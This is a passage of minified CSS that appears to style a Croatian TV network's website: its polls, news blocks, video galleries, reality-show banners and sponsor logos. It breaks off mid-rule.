.poll-count,.poll-single[data-voted=true] .poll-answer.most-voted label .poll-answer-text,.poll-single[data-voted=true] .poll-answer.most-voted label .poll-count{color:#fff}.poll-single.stats-mode .poll-back,.poll-single[data-voted=true] .poll-back{display:inline-block}.poll-single.stats-mode .poll-show-single-stats,.poll-single[data-voted=true] .poll-show-single-stats{display:none!important}.poll-single[data-voted=true] .poll-back{display:none}.poll-single .poll-controls{float:right;font-size:14px;padding:10px 15px 0 20px;text-transform:uppercase;width:62.162%}.poll-single .poll-back,.poll-single .poll-show-single-stats{border-bottom:1px solid #d8d8d8;color:#7d7d7d!important;display:inline-block}.poll-single .poll-back:hover,.poll-single .poll-show-single-stats:hover{color:#c80a1e!important}.poll-single .poll-sum{color:#9b9b9b;float:right;font-family:Lato,sans-serif!important}.poll-single .stat-total-count{color:#c80a1e;display:inline-block;font-weight:700;padding-left:20px}.poll-single .poll-back{cursor:pointer;display:none}@media(max-width:600px){.poll-single .poll-question{font-size:24px!important;margin:15px 0 35px!important;padding:0 10px;text-align:center;width:100%}.poll-single .poll-answers,.poll-single .poll-controls{width:100%}}.poll-single.poll-media-type-image{padding:40px 90px}.poll-single.poll-media-type-image .poll-question{margin:0 0 30px;padding:0 100px;text-align:center;width:100%}.poll-single.poll-media-type-image .poll-answers{text-align:center;width:100%}.poll-single.poll-media-type-image .poll-answer{display:inline-block;margin-right:14px;max-width:100%;width:180px}.poll-single.poll-media-type-image .poll-answer:last-child{margin-right:0}.poll-single.poll-media-type-image .poll-answer label{border:none;font-size:12px;margin:0;overflow:visible;padding:0 0 10px}.poll-single.poll-media-type-image .poll-answer label:hover{background:transparent;color:#c80a1e}.poll-single.poll-media-type-image .poll-answer label:hover .poll-img-holder:after{display:block}.poll-single.poll-media-type-image .poll-answer label .poll-count{bottom:30px;color:#fff;font-size:24px;left:50%;line-height:1.2;position:absolute;top:auto;transform:translate(-50%);transition:opacity .45s cubic-bezier(.25,.46,.45,.94)}.poll-single.poll-media-type-image .poll-answer label .poll-results{background:linear-gradient(-180deg,rgba(0,0,0,.32),rgba(0,0,0,.64));height:0;right:0;top:inherit;transition:height 1.2s cubic-bezier(.25,.46,.45,.94);width:100%!important}.poll-single.poll-media-type-image .poll-answer .poll-img-holder{margin-bottom:10px;position:relative}.poll-single.poll-media-type-image .poll-answer .poll-img-holder:after{background:linear-gradient(-180deg,rgba(0,0,0,.32),rgba(0,0,0,.64));bottom:0;content:"";display:none;left:0;opacity:.5;position:absolute;right:0;top:0}.poll-single.poll-media-type-image .poll-answer .poll-answer-image{margin-bottom:0}.poll-single.poll-media-type-image.stats-mode .poll-answer label,.poll-single.poll-media-type-image.stats-mode .poll-answer label:hover,.poll-single.poll-media-type-image[data-voted=true] .poll-answer label,.poll-single.poll-media-type-image[data-voted=true] .poll-answer label:hover{background:transparent}.poll-single.poll-media-type-image.stats-mode .poll-answer label:hover .poll-img-holder:after,.poll-single.poll-media-type-image[data-voted=true] .poll-answer label:hover .poll-img-holder:after{display:none}.poll-single.poll-media-type-image.stats-mode .poll-answer label .poll-answer-text,.poll-single.poll-media-type-image[data-voted=true] .poll-answer label .poll-answer-text{color:#2d2e34;font-weight:inherit}.poll-single.poll-media-type-image.stats-mode .poll-answer.most-voted label,.poll-single.poll-media-type-image[data-voted=true] .poll-answer.most-voted label{background:transparent}.poll-single.poll-media-type-image.stats-mode .poll-answer.most-voted label .poll-results,.poll-single.poll-media-type-image[data-voted=true] .poll-answer.most-voted label .poll-results{background:linear-gradient(-180deg,rgba(200,10,30,.8),rgba(200,10,30,.8)),linear-gradient(-180deg,rgba(54,54,54,.32),rgba(54,54,54,.32))}.poll-single.poll-media-type-image.stats-mode .poll-answer.most-voted label .poll-answer-text,.poll-single.poll-media-type-image[data-voted=true] .poll-answer.most-voted label .poll-answer-text{color:#c80a1e;font-weight:700}.poll-single.poll-media-type-image .poll-controls{padding:0 25px 0 20px;width:100%}.poll-single.poll-media-type-image.owl-on .owl-carousel{padding:0}.poll-single.poll-media-type-image.owl-on .owl-carousel .owl-stage-outer{padding-bottom:0}@media(min-width:601px){.poll-single.poll-media-type-image.to-center .owl-carousel .owl-stage{text-align:center;width:100%!important}.poll-single.poll-media-type-image.to-center .owl-carousel .owl-stage .owl-item{display:inline-block;float:none;vertical-align:top}}@media(max-width:800px){.poll-single.poll-media-type-image{padding:30px 9px 19px}.poll-single.poll-media-type-image .poll-answer{display:block;width:auto}}@media(max-width:600px){.poll-single.poll-media-type-image{padding:19px 9px}.poll-single.poll-media-type-image .poll-answer label{background:#fff}.poll-single.poll-media-type-image .poll-question{margin:15px 0 25px!important;padding:0 10px}.poll-single.poll-media-type-image .poll-controls{padding:10px 25px 0 20px;width:100%}.poll-single.poll-media-type-image.stats-mode .poll-answer label,.poll-single.poll-media-type-image[data-voted=true] .poll-answer label{background:#fff!important;box-shadow:inset 0 0 0 1px #eee}}.poll-single.poll-media-type-video{padding:40px 100px}.poll-single.poll-media-type-video .poll-question{margin:0 0 30px;padding:0 100px;text-align:center;width:100%}.poll-single.poll-media-type-video .poll-answers{width:100%}.poll-single.poll-media-type-video .poll-answer{float:left;width:calc(50% - 10px)}.poll-single.poll-media-type-video .poll-answer:first-child{margin-right:20px}.poll-single.poll-media-type-video .poll-answer .poll-answer-video{display:block}.poll-single.poll-media-type-video .poll-answer label{background:transparent;border-color:transparent;border-top:none;font-size:12px;line-height:1.4;padding-right:130px!important}.poll-single.poll-media-type-video .poll-answer label .poll-call{color:#c80a1e;font-family:Lato,sans-serif;font-size:14px;font-weight:700;opacity:1;position:absolute;right:10px;text-transform:uppercase;top:9px;transition:opacity .45s cubic-bezier(.25,.46,.45,.94)}.poll-single.poll-media-type-video .poll-answer label:hover .poll-answer-text{color:#c80a1e}.poll-single.poll-media-type-video .poll-answer label:hover .poll-call{color:#2d2e34}.poll-single.poll-media-type-video .poll-controls{width:100%}.poll-single.poll-media-type-video.stats-mode .poll-answer label,.poll-single.poll-media-type-video[data-voted=true] .poll-answer label{background:#fff;border-color:#dfdfdf}.poll-single.poll-media-type-video.stats-mode .poll-answer label .poll-call,.poll-single.poll-media-type-video[data-voted=true] .poll-answer label .poll-call{opacity:0}.poll-single.poll-media-type-video.stats-mode .poll-answer label:hover .poll-answer-text,.poll-single.poll-media-type-video[data-voted=true] .poll-answer label:hover .poll-answer-text{color:#2d2e34}.poll-single.poll-media-type-video.stats-mode .poll-answer.most-voted label,.poll-single.poll-media-type-video[data-voted=true] .poll-answer.most-voted label{background:#792d35;border:none}.poll-single.poll-media-type-video.stats-mode .poll-answer.most-voted label:hover .poll-answer-text,.poll-single.poll-media-type-video[data-voted=true] .poll-answer.most-voted label:hover .poll-answer-text{color:#2d2e34}@media(max-width:800px){.poll-single.poll-media-type-video{padding:30px 19px 19px}.poll-single.poll-media-type-video .poll-answer label{padding-right:80px!important}}@media(max-width:600px){.poll-single.poll-media-type-video{padding:19px 0}.poll-single.poll-media-type-video .poll-question{margin:15px 0 25px!important;padding:0 10px}.poll-single.poll-media-type-video .poll-answer{float:none;width:100%}.poll-single.poll-media-type-video .poll-answer:first-child{margin-bottom:20px;margin-right:0}}.redux-poll .poll-main{padding:0 220px}@media(max-width:1024px){.redux-poll .poll-main{padding:0 100px}}@media(max-width:800px){.redux-poll .poll-main{padding:0 20px}}.redux-poll .poll-main[data-media-type=image],.redux-poll .poll-main[data-media-type=video]{margin:0 auto;padding:0;width:800px}@media(max-width:800px){.redux-poll .poll-main[data-media-type=image],.redux-poll .poll-main[data-media-type=video]{margin:0;width:auto}}.redux-poll .poll-single{background:transparent;border:none;padding:0}.redux-poll .poll-single .poll-question{color:#fff;padding:0 40px 0 0}.redux-poll .poll-single .poll-answer label{background:rgba(29,30,36,.38);border:none;color:#fff;padding:13px}.redux-poll .poll-single .poll-answer .poll-results,.redux-poll .poll-single .poll-answer label:hover{background:hsla(0,0%,100%,.16)}.redux-poll .poll-single.stats-mode .poll-answer label,.redux-poll .poll-single.stats-mode .poll-answer label:hover,.redux-poll .poll-single[data-voted=true] .poll-answer label,.redux-poll .poll-single[data-voted=true] .poll-answer label:hover{background:rgba(29,30,36,.38)}.redux-poll .poll-single.stats-mode .poll-answer.most-voted label,.redux-poll .poll-single[data-voted=true] .poll-answer.most-voted label{background:#792d35}.redux-poll .poll-single.stats-mode .poll-answer.most-voted label .poll-results,.redux-poll .poll-single[data-voted=true] .poll-answer.most-voted label .poll-results{background:#c80a1e}.redux-poll .poll-single.stats-mode .poll-answer.most-voted label .poll-answer-text,.redux-poll .poll-single.stats-mode .poll-answer.most-voted label .poll-count,.redux-poll .poll-single[data-voted=true] .poll-answer.most-voted label .poll-answer-text,.redux-poll .poll-single[data-voted=true] .poll-answer.most-voted label .poll-count{color:#fff}.redux-poll .poll-single.poll-media-type-image .poll-question{padding:0}.redux-poll .poll-single.poll-media-type-image .poll-answer label{background:transparent;padding:0 0 10px}.redux-poll .poll-single.poll-media-type-image .poll-answer label:hover,.redux-poll .poll-single.poll-media-type-image.stats-mode .poll-answer label,.redux-poll .poll-single.poll-media-type-image.stats-mode .poll-answer label:hover,.redux-poll .poll-single.poll-media-type-image[data-voted=true] .poll-answer label,.redux-poll .poll-single.poll-media-type-image[data-voted=true] .poll-answer label:hover{background:transparent}.redux-poll .poll-single.poll-media-type-image.stats-mode .poll-answer label .poll-answer-text,.redux-poll .poll-single.poll-media-type-image[data-voted=true] .poll-answer label .poll-answer-text{color:#fff;font-weight:inherit}.redux-poll .poll-single.poll-media-type-image.stats-mode .poll-answer.most-voted label,.redux-poll .poll-single.poll-media-type-image[data-voted=true] .poll-answer.most-voted label{background:transparent}.redux-poll .poll-single.poll-media-type-image.stats-mode .poll-answer.most-voted label .poll-results,.redux-poll .poll-single.poll-media-type-image[data-voted=true] .poll-answer.most-voted label .poll-results{background:linear-gradient(-180deg,rgba(200,10,30,.8),rgba(200,10,30,.8)),linear-gradient(-180deg,rgba(54,54,54,.32),rgba(54,54,54,.32))}.redux-poll .poll-single.poll-media-type-image.stats-mode .poll-answer.most-voted label .poll-count,.redux-poll .poll-single.poll-media-type-image[data-voted=true] .poll-answer.most-voted label .poll-count{color:#fff}.redux-poll .poll-single.poll-media-type-image.stats-mode .poll-answer.most-voted label .poll-answer-text,.redux-poll .poll-single.poll-media-type-image[data-voted=true] .poll-answer.most-voted label .poll-answer-text{color:#c80a1e;font-weight:700}@media(max-width:800px){.redux-poll .poll-single.poll-media-type-image .poll-question{padding:0 30px}}@media(max-width:600px){.redux-poll .poll-single.poll-media-type-image .poll-answer label{background:#33343b}.redux-poll .poll-single.poll-media-type-image.stats-mode .poll-answer label,.redux-poll .poll-single.poll-media-type-image[data-voted=true] .poll-answer label{background:#33343b!important;box-shadow:inset 0 0 0 1px #3f4049}}.redux-poll .poll-single.poll-media-type-video .poll-question{padding:0}.redux-poll .poll-single.poll-media-type-video .poll-answer label,.redux-poll .poll-single.poll-media-type-video .poll-answer label:hover{background:transparent}.redux-poll .poll-single.poll-media-type-video .poll-answer label:hover .poll-answer-text{border-bottom:1px solid #d8d8d8;color:#fff}.redux-poll .poll-single.poll-media-type-video .poll-answer label:hover .poll-call{color:#fff}.redux-poll .poll-single.poll-media-type-video.stats-mode .poll-answer label,.redux-poll .poll-single.poll-media-type-video[data-voted=true] .poll-answer label{background:rgba(29,30,36,.38)}.redux-poll .poll-single.poll-media-type-video.stats-mode .poll-answer label:hover .poll-answer-text,.redux-poll .poll-single.poll-media-type-video[data-voted=true] .poll-answer label:hover .poll-answer-text{border:none;color:#fff}.redux-poll .poll-single.poll-media-type-video.stats-mode .poll-answer.most-voted label:hover .poll-answer-text,.redux-poll .poll-single.poll-media-type-video[data-voted=true] .poll-answer.most-voted label:hover .poll-answer-text{color:#fff}@media(max-width:800px){.redux-poll .poll-single.poll-media-type-video{padding:0 20px}.redux-poll .poll-single.poll-media-type-video .poll-question{padding:0 30px}}.format-mainpage .poll-single.poll-media-type-image input[type=radio]:checked+label:after{border-color:red!important;left:10px!important}.format-mainpage .poll-single.poll-media-type-image input[type=radio]:checked+label .poll-img-holder{position:relative}.format-mainpage .poll-single.poll-media-type-image input[type=radio]:checked+label .poll-img-holder:after{background:hsla(0,0%,100%,.5);display:block;height:100%;left:0;position:absolute;top:0;width:100%}.news-cast .cast-items{margin-left:-170px;margin-right:-170px}.news-cast .cast-items .g4{margin-right:2.039%;width:30.615%}.news-cast .cast-items .g4:nth-child(3n+1){clear:both;margin-left:2.039%}.news-cast .cast-items .g4 .news-block-link{height:auto;padding-bottom:62.6666%!important}@media(max-width:930px){.news-cast .cast-items{margin-left:-100px;margin-right:-100px}}@media(max-width:800px){.news-cast .cast-items{margin-left:-70px;margin-right:-70px}}@media(max-width:600px){.news-cast .cast-items{margin-left:-35px;margin-right:-35px}.news-cast .cast-items h3{font-size:16px}.news-cast .cast-items .journalist-role{font-size:14px}.news-cast .cast-items .g12,.news-cast .cast-items .g4{margin-left:0;margin-right:0;padding:0 7.5px;width:100%}.news-cast .cast-items .g4{width:50%}.news-cast .cast-items .g4:nth-child(3n+1){clear:none;margin-left:0}.news-cast .cast-items .g4:nth-child(odd){clear:both;margin-left:0}}.banner-homepage+.rev-tv-watch,.reality-banner+.rev-tv-watch{margin-top:0}.reality-banner .container{background-color:#fff;border:1px solid hsla(0,0%,59%,.3);padding:40px 60px;position:relative}.reality-banner .news-block-title{display:none}.reality-banner .apply-link,.reality-banner h3,.reality-banner p{display:table-cell;vertical-align:middle}.reality-banner .news-block{margin-top:0}.reality-banner h3{font-size:28px;font-weight:900;width:225px}.reality-banner p{font-size:18px;margin-bottom:0}.reality-banner p span{display:block;padding:0 50px;text-align:left}.reality-banner .format-article-body{display:table;padding:0;position:relative}.reality-banner .load-more{cursor:pointer;font-size:18px;text-transform:none;width:165px}.reality-banner .load-more,.reality-banner .load-more:hover{background-color:#c8091e;border:1px solid #c8091e;color:#fff}.reality-banner.redux-box{padding-top:50px}.reality-banner.redux-box h3{width:275px}.reality-banner.redux-box .load-more{font-weight:900}.reality-apply-page,.reality-article{background-color:transparent;padding-top:0}.reality-apply-page{background-image:url(https://image.dnevnik.hr/media/images/1200x752/Apr2018/61490060.jpg);background-position-y:-90px;background-size:cover;color:#fff;height:100vh;left:50%;position:fixed;top:0;transform:translateX(-50%);width:100vw;z-index:100}.reality-apply-page .reality-apply-main{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.section-reality .news-block-title{margin-top:0;padding-top:40px}.reality-wrapper{background-color:transparent;border:0}.reality-wrapper .reality-item{background-color:#fff;border:1px solid hsla(0,0%,59%,.3);margin-bottom:20px;padding:20px 20px 30px}.reality-wrapper .reality-item .img-holder{padding-bottom:30.75%;position:relative}.reality-wrapper .reality-item .img-holder img{max-height:100%;max-width:100%;position:absolute}.reality-wrapper .reality-item .news-article-title{font-size:25px;line-height:1.2}.reality-wrapper .reality-item .news-block-data{font-size:16px;font-weight:400;line-height:1.65;margin-bottom:0;padding-left:0}.reality-wrapper .reality-item .news-block-data p{font-size:16px;font-weight:400;line-height:1.65}.reality-wrapper .reality-item .load-more{background:#c80a1e;border:1px solid #c8091e;border-radius:15px;color:#fff;cursor:pointer;font-size:14px;margin:0 12px;padding:15px 5px;width:205px}.reality-wrapper .reality-item .title-holder{margin-top:30px;padding:0 200px}.reality-wrapper .reality-item .txt-center{margin-top:30px}.reality-wrapper .reality-item h3{margin-bottom:15px;margin-top:15px}@media only screen and (max-width:1200px){.reality-wrapper .reality-item .load-more{display:block;margin:0 auto 10px;padding:5px;position:static;transform:none;width:205px}}@media only screen and (max-width:1024px){.reality-wrapper .reality-item .title-holder{padding:0 100px}.reality-wrapper .reality-item .load-more{display:block;margin:0 auto 10px;position:static;transform:none}}@media only screen and (max-width:800px){.reality-wrapper{padding-top:0}.reality-wrapper .reality-item .img-holder{overflow:hidden;padding-bottom:56.25%}.reality-wrapper .reality-item .img-holder img{left:50%;max-height:100%;max-width:none;transform:translateX(-50%)}.reality-wrapper .reality-item .news-article-title{font-size:22px;padding:0!important}.reality-wrapper .reality-item .title-holder{padding:0 20px}.reality-wrapper .reality-item .news-block-data{font-size:15px}.reality-wrapper .reality-item .load-more{display:block;margin:0 auto 10px;position:static;transform:none;width:205px}}@media only screen and (max-width:1100px){.reality-banner .container{padding:40px 20px}.reality-banner p span{padding:0 30px}}@media only screen and (max-width:800px){.reality-banner{margin-top:25px}.reality-banner .container{border:1px solid hsla(0,0%,59%,.3);padding:30px 0}.reality-banner .format-article-body{display:block}.reality-banner .format-article-body .apply-link,.reality-banner .format-article-body h3,.reality-banner .format-article-body p{display:block;margin-bottom:20px;text-align:center;width:100%}.reality-banner .format-article-body h3{margin:0 auto 20px}.reality-banner .format-article-body .apply-link{height:38px;margin-bottom:0}.reality-banner .format-article-body .load-more{font-size:18px;padding:10px 12px;position:static;transform:none}.reality-banner .format-article-body p span{font-size:16px;opacity:.8;padding:0 50px;text-align:center}.reality-banner h3{font-size:24px}}.video-gallery{margin-bottom:30px;padding:50px 0;position:relative}.video-gallery:before{background-color:#eee;bottom:0;content:"";display:block;left:-220px;position:absolute;right:-220px;top:0}.video-gallery .title{color:#4a4a4a!important;font-family:Open Sans,sans-serif;font-size:24px;line-height:1.666;margin-bottom:20px;padding:0 100px;position:relative;text-transform:none}.video-gallery .title a{color:#2d2e34!important}.video-gallery .title a:hover{color:#c80a1e!important;text-decoration:none}.video-gallery .owl-carousel{padding:1px 30px}.video-gallery .owl-carousel .owl-stage-outer{z-index:1}.video-gallery .owl-carousel .owl-item h3{bottom:0;color:#fff;display:block;font-size:12px;font-weight:500;left:0;margin-bottom:0;max-width:100%;overflow:hidden;padding:5px;position:absolute;text-overflow:ellipsis;white-space:nowrap;z-index:1}.video-gallery .owl-carousel .owl-item .item:not(.is-active):after{background-color:rgba(0,0,0,.4)!important}.video-gallery .owl-carousel .owl-item .is-active h3{display:none;z-index:1}.video-gallery .owl-carousel .owl-item .item.is-active:before{opacity:1}.video-gallery .owl-carousel .owl-item .item{opacity:.8;transition:opacity .15s cubic-bezier(.25,.46,.45,.94)}.video-gallery .owl-carousel .owl-item .item:before{background-color:#c80a1e;bottom:0;content:"";display:block;height:3px;left:0;opacity:0;position:absolute;transition:opacity .15s cubic-bezier(.25,.46,.45,.94);width:100%}.video-gallery .owl-carousel .owl-item .item img{margin-bottom:0}.video-gallery .owl-carousel .owl-item .item:not(.is-active){position:relative}.video-gallery .owl-carousel .owl-item .item:not(.is-active):after{background-size:32px;content:"";display:block;height:100%;left:0;position:absolute;top:0;transition:background-color .15s cubic-bezier(.25,.46,.45,.94);width:100%}@media(max-width:413px){.video-gallery .owl-carousel .owl-item .item:not(.is-active):after{background-position-y:calc(50% - 5px);background-size:26px}}.video-gallery .owl-carousel .owl-item .item.is-active{opacity:1}.video-gallery .owl-carousel .owl-item:hover .item{cursor:pointer;opacity:1}.video-gallery .owl-carousel .owl-item:hover .item.is-not-available{cursor:default;opacity:.8}.video-gallery .owl-carousel .owl-nav{height:62px;left:-5px;line-height:0;position:absolute;right:-5px;top:50%;transform:translateY(-50%)}.video-gallery .owl-carousel .owl-nav .owl-next,.video-gallery .owl-carousel .owl-nav .owl-prev{outline:none;padding:10px 5px!important}.video-gallery .owl-carousel .owl-nav .owl-next polyline,.video-gallery .owl-carousel .owl-nav .owl-prev polyline{transition:stroke .15s cubic-bezier(.25,.46,.45,.94)}.video-gallery .owl-carousel .owl-nav .owl-next:hover polyline,.video-gallery .owl-carousel .owl-nav .owl-prev:hover polyline{stroke:#c80a1e}.video-gallery .owl-carousel .owl-nav .owl-prev{left:0;position:absolute}.video-gallery .owl-carousel .owl-nav .owl-next{position:absolute;right:0}.video-gallery .owl-carousel.is-not-scrollable{padding:1px 0}.video-gallery .player-error-message{font-family:Lato,sans-serif}@media(max-width:780px){.video-gallery:before{left:0;right:0}.video-gallery .title{padding:0 70px}}@media(max-width:660px){.video-gallery{padding:50px 0 30px}.video-gallery .owl-carousel{padding:1px 0 0}.video-gallery .owl-dots{display:block!important;text-align:center}.video-gallery .owl-dots .owl-dot{background-color:#999;border-radius:5px;box-shadow:none;display:inline-block;height:5px;margin:0 5px;outline:none;padding:5px!important;transition:color .3s;width:5px}.video-gallery .owl-dots .owl-dot.active{background-color:#c80a1e}}@media(max-width:600px){.video-gallery{padding:30px 0 15px}.video-gallery .title{font-size:20px;line-height:1.4;margin-bottom:15px;padding:0 40px}}.ntvarticle.format-ntvarticle .nova-quote{background-color:#fbfbfb;border:1px solid #eee;margin-bottom:15px;padding-bottom:20px;padding-right:20px;padding-top:20px}.ntvarticle.format-ntvarticle .nova-quote:before{line-height:.6}.ntvarticle.format-ntvarticle .nova-quote footer{text-align:right}@media(max-width:600px){.ntvarticle.format-ntvarticle .nova-quote{margin-left:-20px;margin-right:-20px}}#footer .logotypes .footer-logo{width:25%}#footer .logotypes .footer-logo.footer-punkufer a,#footer .logotypes .footer-logo.footer-showbuzz a{align-items:center;display:flex;justify-content:center}#footer .logotypes .footer-logo.footer-punkufer a img,#footer .logotypes .footer-logo.footer-showbuzz a img{width:calc(100% - 10px)}#footer .logotypes .footer-logo.footer-showbuzz{width:30%}#footer .logotypes .footer-logo.footer-punkufer{margin-top:0}#footer .logotypes .footer-logo.footer-showbuzz{width:40%}#footer .logotypes .footer-logo.footer-showbuzz a img{width:100%}#footer .logotypes .footer-logo.footer-punkufer{margin-top:-10px}@media only screen and (max-width:980px){.corpo-block.jobscareer .corpo-trailer .id-video{height:auto!important}}.banner-holder{padding:0;text-align:center}.banner-holder.inside-1 .banner-inner{min-height:100px}.banner-holder .banner-inner{overflow-x:hidden;padding:20px 0}.banner-homepage .banner-holder .banner-inner{padding:30px 0 0}.subsite-clanak-format .banner-holder{background-color:#fff}@media only screen and (min-width:800px){.banner-holder.inside-1 .banner-inner{min-height:90px}}@media(max-width:360px){.section-default .epg-content .epg-time .channel-subtext{left:3px;position:absolute;top:50%;transform:translateY(-50%)}}.video-player{position:relative}.news-block .news-block-item.video-article .news-block-link{font-size:16px}@media(max-width:768px){.news-block .news-block-item.video-article .news-block-link{font-size:14px}}.news-block .news-block-item.video-article .img-holder{position:relative}.news-block .news-block-item.video-article .img-holder:after{background:#c80a1e url(assets/0d9dbbc56f8c00859a6c.svg) no-repeat 50% 50%;background-size:2em;border-radius:50%;content:"";display:block;height:3em;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:3em}.news-block .news-block-item.video-article .title-holder h3{word-break:break-word}.dtv{display:none}.cm-anchor-box{cursor:pointer;margin-bottom:40px}.cm-anchor-box strong{column-gap:3px;display:flex;flex-wrap:wrap;font-size:18px}.cm-anchor-box strong>span{border-bottom:0!important}.cm-anchor-box strong>span>span{color:#c80a1e;position:relative}.cm-anchor-box strong>span>span:after{content:"💬";display:inline-block}.cm-anchor-box strong>span>span:before{background-color:#c80a1e;bottom:3px;content:"";display:block;height:1px;position:absolute;width:calc(100% - 29px)}@media screen and (min-width:910px){.cm-anchor-box strong{font-size:20px}}@media screen and (min-width:1700px){.cm-anchor-box strong{font-size:21px}}.apply-survivor{display:none}.anchor-comments{font-weight:700}.format-survivor .apply-survivor{display:block;text-align:center}.format-survivor .apply-survivor img{margin-bottom:40px}@media(max-width:800px){.format-survivor .apply-survivor img{margin-bottom:0;margin-top:60px}}@media(max-width:600px){.format-survivor .apply-survivor img{margin-bottom:40px}}.main-nav .splash-social a.icon-twitter,.network-header .splash-social a.icon-twitter,.splash-carousel .splash-social a.icon-twitter{background-size:30px;width:25px}.main-nav .splash-social a.icon-tiktok-squared:before,.network-header .splash-social a.icon-tiktok-squared:before,.splash-carousel .splash-social a.icon-tiktok-squared:before{top:0}@media(max-width:600px){.page-404{height:440px!important;padding-top:100px}.page-404.splash-docker{display:none}}@media(max-width:600px)and (max-width:375px){.page-404 .textual .g8{text-align:center;width:85%}}@media(max-width:600px){.page-404 .textual .g8 .g50{width:100%!important}.news-block-items{grid-column-gap:15px;grid-row-gap:15px;display:grid;grid-template-columns:minmax(0,1fr) minmax(0,1fr);padding-bottom:20px!important;padding-left:10px!important;padding-right:10px!important}.news-block-items.reality-wrapper{grid-template-columns:1fr}.news-block-items:after,.news-block-items:before{display:none}.news-block-items article.g3,.news-block-items article.g4,.news-block-items article.g6{padding-left:0!important;padding-right:0!important;width:100%}.news-block-items.mobile-block{margin-top:0}}.dateAuthor,.otherNewsBox .otherNewsArticle .dateTime{display:none!important}#main_content #mainSelectedArticle .otherNewsArticle .dateTime{color:#fff!important;display:block!important;font-size:1%!important}body.format-mainpage.format-masterchef .partners,body.format-mainpage.format-supertalent .partners{display:block}body.format-mainpage.format-supertalent .partners{aspect-ratio:auto}body.format-mainpage.format-supertalent .partners a{display:none}body.format-mainpage.format-supertalent .partners a.podravka{background-image:url(assets/7ba37f9f8b1c1ecb057c.svg);background-size:144px;display:block;margin-bottom:0;order:0;width:auto;width:144px}body.format-mainpage.format-supertalent .partners a.badel{background-image:url(assets/3131ecb45161c8a9dd02.svg);display:block;order:-1;width:125px}.partners{display:none;padding:30px 0 22px;position:relative}.partners.p-black{background-color:#231f20}.partners .container{column-gap:40px;display:flex;flex-wrap:wrap;justify-content:center;padding-inline:30px}.partners a{background-position:50%;background-repeat:no-repeat;background-size:contain;display:block;height:50px;pointer-events:none}.partners a.konzum,.partners a.pik{display:none}.partners a.kenwood{background-image:url(assets/84c22e3bfb10916a0f78.svg);width:96px}.partners a.badel{background-image:url(assets/911a0931f08246894606.svg);width:114px}.partners a.podravka{background-image:url(assets/7ba37f9f8b1c1ecb057c.svg);background-size:144px;margin-bottom:20px;order:-1;width:100%}.partners a.ikea{background-image:url(assets/0dfa15ae17761d7a756a.svg);width:60px}.partners a.cekin{background-image:url(assets/6bbc2deff01fffc1026e.svg);width:63.6px}@media only screen and (min-width:800px){.format-mainpage .news-box:not(.video-list-gallery) .container .articles-holder{display:inline-flex;justify-content:center}.format-mainpage .video-list-gallery .owl-stage{margin:0 auto}.reality-banner{padding-bottom:40px}.banner-homepage .banner-holder .banner-inner{margin-bottom:55px}}.articles-holder.ah-1{display:flex;justify-content:center}section.format-masterchef .format-gallery-background{background:#929196}section.format-masterchef .format-news-background{object-fit:contain;object-position:top;width:100%}body.format-masterchef .redux-box .format-gallery-background{background-image:url(//image.dnevnik.hr/media/images/1920x1080/Sep2022/62375944.jpg);background-position:top;background-size:cover}body.format-masterchef .redux-box .format-gallery-background img{display:none}.play-buttons{display:block;margin-bottom:50px}.play-buttons>span{display:block;font-weight:700;margin-bottom:20px}.play-buttons>span span{color:#c71c1d;font-weight:700}.play-buttons .play-bt-h{display:flex;max-width:351px}.play-buttons a{background-color:transparent;display:inline-block;margin-right:10px}.play-buttons a:nth-of-type(2){margin-right:0}.article-content .emph{background-color:#f4f4f4;color:#4a4a4a;font-family:Open Sans,sans-serif;font-size:16px;font-weight:300;line-height:1.5;margin:30px 0;padding:50px 40px;position:relative}@media(min-width:1600px){.article-content .emph{font-size:18px}}@media(min-width:768px){.reality-banner .container,section.mphone .container{max-width:768px}}@media(min-width:1024px){body .partners{height:150px;padding-block:0;width:100%}body .partners .container{background-position:50%;background-repeat:no-repeat;background-size:contain;height:100%;padding-block:0}body.format-supertalent .partners{display:block}body.format-supertalent .partners .container{background-image:url(assets/eeef049c80d5494cc693.png)}body.format-supertalent .partners a{display:none!important}body.format-masterchef .partners .container{background-image:url(assets/a92c7f59c0c41a1fa80e.png)}body.format-masterchef .partners a{display:none}body.format-masterchef .partners a.podravka{width:144px}.partners{height:100px}.partners .container{justify-content:space-evenly;padding-inline:20px}.partners a.kenwood{background-size:121.55px}.partners a.badel{background-size:127.5px}.partners a.konzum{background-position-y:calc(50% - 3px);background-size:150px;background-size:contain;margin-bottom:0;order:unset}.partners a.ikea{background-size:76.5px}.partners a.cekin{background-size:79.9px}.partners a.pik{background-size:56.1px}.reality-banner .container,section.mphone .container{max-width:1024px}}@media(max-width:800px){.main-nav .menu-icon{width:unset}}@media(min-width:1700px){.partners a.kenwood,.partners a.podravka{width:143px}.partners a.badel{width:167px}.partners a.ikea{width:90px}.partners a.cekin{width:94pxs}.partners a.pik{width:66px}}.corpo-block.anniversary .corpo-trailer{background-image:url(assets/0e75a7193400e8ec9fce.jpg)!important;background-repeat:no-repeat!important;background-size:cover!important;padding-bottom:40.98%}.corpo-block.anniversary .corpo-trailer video{display:none}.main-nav ul li.anniversary{align-items:center;border-left:1px solid hsla(0,0%,100%,.35);display:flex;height:44px;padding-left:10px}.main-nav ul li.anniversary a{background-repeat:no-repeat;background-size:cover;border-radius:2px;padding:7px 11px}.main-nav ul li.anniversary.active{background-color:transparent;border-left:1px solid hsla(0,0%,100%,.35)}.main-nav ul li.anniversary.active a{background-image:url(assets/56ecbbd65c4b6a04b9fb.png)!important}.main-nav ul li.anniversary:hover{background-color:transparent}.main-nav ul li.anniversary:hover a{background-image:url(assets/56ecbbd65c4b6a04b9fb.png)!important}.main-nav ul li.anniversary img{max-width:40px}@media(min-width:801px)and (max-width:1159px){.main-nav ul li a{padding-left:6px!important;padding-right:6px!important}}@media(max-width:1023px){.main-nav ul li.anniversary{height:38px}}@media(max-width:800px){.main-nav ul li.anniversary{align-items:center;height:38px;justify-content:center}.main-nav ul li.anniversary a{align-items:center;display:flex;height:50px;justify-content:center;max-width:150px;padding:0!important}.main-nav ul li.anniversary a img{max-width:50px}.main-nav ul li.anniversary.active a,.main-nav ul li.anniversary:hover a{background-image:url(assets/56ecbbd65c4b6a04b9fb.png)!important}}body.format-ples-sa-zvijezdama,body.format-supertalent,body.format-survivor{overflow:visible}body.format-ples-sa-zvijezdama .network-header,body.format-supertalent .network-header,body.format-survivor .network-header{z-index:1001}body.format-ples-sa-zvijezdama 